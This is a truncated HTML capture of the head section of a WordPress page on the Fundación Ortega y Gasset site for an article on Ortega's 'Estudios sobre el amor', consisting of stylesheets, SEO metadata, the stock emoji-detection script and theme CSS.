

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ortegaygasset.edu/el-amor-mito-y-realidades/
body_size: 43648
content:

<!DOCTYPE html>
	<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ortegaygasset.edu/xmlrpc.php" />

		<link rel="shortcut icon" href="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<style id="alpha-critical-css">body{opacity: 0; overflow-x: hidden}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El amor: mito y realidades - FOM</title>
	<link rel="canonical" href="https://ortegaygasset.edu/el-amor-mito-y-realidades/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El amor: mito y realidades" />
	<meta property="og:description" content="José Ortega y Gasset dedicó un libro a reflexionar sobre el amor, Estudios sobre el amor. Una obra que tuvo gran éxito no sólo en el mundo hispano sino también [&hellip;]" />
	<meta property="og:url" content="https://ortegaygasset.edu/el-amor-mito-y-realidades/" />
	<meta property="og:site_name" content="FOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ortegaygasset/" />
	<meta property="article:published_time" content="2014-02-03T11:37:56+00:00" />
	<meta property="article:modified_time" content="2019-06-05T13:42:47+00:00" />
	<meta name="author" content="dgomez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fortegamaranon" />
	<meta name="twitter:site" content="@fortegamaranon" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dgomez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/#article","isPartOf":{"@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/"},"author":{"name":"dgomez","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7"},"headline":"El amor: mito y realidades","datePublished":"2014-02-03T11:37:56+00:00","dateModified":"2019-06-05T13:42:47+00:00","mainEntityOfPage":{"@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/"},"wordCount":236,"publisher":{"@id":"https://ortegaygasset.edu/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/","url":"https://ortegaygasset.edu/el-amor-mito-y-realidades/","name":"El amor: mito y realidades - FOM","isPartOf":{"@id":"https://ortegaygasset.edu/#website"},"datePublished":"2014-02-03T11:37:56+00:00","dateModified":"2019-06-05T13:42:47+00:00","breadcrumb":{"@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ortegaygasset.edu/el-amor-mito-y-realidades/"]}]},{"@type":"BreadcrumbList","@id":"https://ortegaygasset.edu/el-amor-mito-y-realidades/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ortegaygasset.edu/"},{"@type":"ListItem","position":2,"name":"El amor: mito y realidades"}]},{"@type":"WebSite","@id":"https://ortegaygasset.edu/#website","url":"https://ortegaygasset.edu/","name":"Instituto Ortega y Gasset - FOM","description":"Fundación Ortega Gasset-Gregorio Marañón","publisher":{"@id":"https://ortegaygasset.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ortegaygasset.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ortegaygasset.edu/#organization","name":"FUNDACIÓN ORTEGA Y GASSET","url":"https://ortegaygasset.edu/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/logo/image/","url":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","contentUrl":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","width":313,"height":112,"caption":"FUNDACIÓN ORTEGA Y GASSET"},"image":{"@id":"https://ortegaygasset.edu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ortegaygasset/","https://x.com/fortegamaranon","https://www.linkedin.com/company/10852300/"]},{"@type":"Person","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7","name":"dgomez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","caption":"dgomez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed" href="https://ortegaygasset.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed de los comentarios" href="https://ortegaygasset.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOM &raquo; iCal Feed" href="https://ortegaygasset.edu/eventos/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ortegaygasset.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe84e8b85569b30b739ad5327b345b4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2023 */



@font-face {
    font-family: 'raleway_thinregular';
    src: url('raleway-variablefont_wght-webfont.woff2') format('woff2'),
         url('raleway-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 23, 2023 */



@font-face {
    font-family: 'merchantextra_light';
    src: url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff2') format('woff2'),
         url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ortegaygasset.edu/wp-includes/css/dist/block-library/style.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='boldblocks-youtube-block-style-inline-css'>
.wp-block-boldblocks-youtube-block .visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-boldblocks-youtube-block .yb-player{background-color:#000;background-position:50%;background-size:cover;contain:content;cursor:pointer;display:block;position:relative}.wp-block-boldblocks-youtube-block .yb-player:after{content:"";display:block;padding-bottom:var(--byeb--aspect-ratio,56.25%)}.wp-block-boldblocks-youtube-block .yb-player>iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-boldblocks-youtube-block .yb-player.is-activated{cursor:unset}.wp-block-boldblocks-youtube-block .yb-player.is-activated>.yb-btn-play{display:none;opacity:0;pointer-events:none}.wp-block-boldblocks-youtube-block .yb-btn-play{all:unset;background-color:transparent;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 68 48\"><path d=\"M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z\" fill=\"red\"/><path d=\"M45 24 27 14v20\" fill=\"white\"/></svg>");border:none;cursor:pointer;display:block;filter:grayscale(100%);height:48px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:filter .1s cubic-bezier(0,0,.2,1);width:68px;z-index:1}.wp-block-boldblocks-youtube-block .yb-btn-play:focus,.wp-block-boldblocks-youtube-block .yb-player:hover>.yb-btn-play{filter:none}.wp-block-boldblocks-youtube-block figcaption{margin-bottom:1em;margin-top:.5em}

</style>
<style id='woocommerce-gateway-redsys-imagenes-tarjetas-style-inline-css'>
.wp-block-create-block-bloques-redsys{padding:2px}.wp-block-redsys-payment-images{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}

</style>
<style id='google-login-login-button-style-inline-css'>
.wp_google_login{clear:both;margin:40px auto 0}.wp_google_login.hidden{display:none}.wp_google_login__divider{position:relative;text-align:center}.wp_google_login__divider:before{background-color:#e1e2e2;content:"";height:1px;left:0;position:absolute;top:8px;width:100%}.wp_google_login__divider span{background-color:#fff;color:#e1e2e2;font-size:14px;padding-left:8px;padding-right:8px;position:relative;text-transform:uppercase;z-index:2}.wp_google_login__button-container{margin-top:10px}.wp_google_login__button{background-color:#fff;border:solid #ccced0;border-radius:4px;border-width:1px 1px 2px;box-sizing:border-box;color:#3d4145;cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:25px;margin:0;outline:0;overflow:hidden;padding:10px 15px;text-align:center;text-decoration:none;text-overflow:ellipsis;width:100%}.wp_google_login__button:hover{color:#3d4145}.wp_google_login__google-icon{background:url(/wp-content/plugins/login-with-google/assets/build/blocks/login-button/../images/google_light.e4cbcb9b.png) no-repeat 50%;background-size:contain;display:inline-block;height:25px;margin-right:10px;vertical-align:middle;width:25px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #e9b632;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 